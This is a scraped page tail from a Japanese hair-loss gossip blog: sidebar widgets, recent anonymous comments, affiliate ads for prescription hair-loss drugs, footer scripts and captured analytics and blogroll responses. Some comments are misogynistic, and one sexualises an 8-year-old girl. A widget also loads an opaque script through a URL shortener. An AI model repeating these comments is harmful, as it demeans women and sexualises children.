                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=246918858&t=pageview&_s=1&dl=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F&ul=en-us%40posix&dt=%E3%80%90%E5%8B%95%E7%94%BB%E3%80%91%E3%81%93%E3%81%AE%E3%82%B8%E3%83%80%E3%83%B3%E3%81%AE%E8%83%B8%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%80%81%E7%95%B0%E6%AC%A1%E5%85%83%E3%81%99%E3%81%8E%E3%81%A6%E3%83%AF%E3%83%AD%E3%82%BF%EF%BD%97%EF%BD%97%EF%BD%97%20%7C%20%E3%83%8F%E3%82%B2%E3%83%AA%E3%82%B7%E3%83%A3%E3%82%B9%E9%80%9F%E5%A0%B1%20%23%E3%83%8F%E3%82%B2%E9%80%9F&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1645782745&gjid=656737687&cid=1675296405.1768963974&tid=UA-155739284-1&_gid=162642045.1768963974&_r=1&_slc=1&gtm=45He61g1n81K93TZ4Zv830366973za200zd830366973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391252~115495940~115938465~115938469~116682875~117041587~117091819&z=2082665740
body_size: -451
content:
2,cG-KQN5N948EZ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3528
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1767646867","entry_title":"\u5a5a\u7d04\u3057\u3066\u3044\u305f\u5f7c\u5973\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u3088\u3046\u306a\u5834\u9762\u3092\u898b\u3066\u3057\u307e\u3063\u305f","entry_id":"343088764457","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b6beaf3033","posted_at":"1768962301","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1767821687","entry_title":"\u3010\u60b2\u5831\u3011\u98a8\u5442\u5834\u3067\u7236\u89aa\u3068\u59b9\u304c\u30bb\u25cf\u30af\u30b9\u3057\u3066\u305f","entry_id":"343088767881","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cbebaca11b","posted_at":"1768962301","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1377&cate=0&date=1768921373","entry_title":"\u3010\u30b5\u30c3\u30ab\u30fc\u3011U-23\u65e5\u672c\u4ee3\u8868\u3001\u30a2\u30b8\u30a2\u676f\u3067\u97d3\u56fd\u3068\u306e\u65e5\u97d3\u6226\u306b1\u30fc0\u52dd\u5229\uff01\u53f2\u4e0a\u6700\u591a3\u5ea6\u76ee\u306e\u512a\u52dd\u306b\u5411\u3051\u30662\u5927\u4f1a\u9023\u7d9a\u306e\u30d5\u30a1\u30a4\u30ca\u30eb\u9032\u51fa","entry_id":"343088730396","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fcac954b23","posted_at":"1768962300","created_at":"1768960805","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1768816833","entry_title":"\u95a2\u6771\u306e\u7530\u820e\u8005\u3001\u4eac\u90fd\u3067\u306e\u6599\u7406\u306e\u98df\u3079\u65b9\u304c\u30de\u30ca\u30fc\u9055\u53cd\u3059\u304e\u3066\u708e\u4e0a","entry_id":"343088767882","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e628850f02","posted_at":"1768962300","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 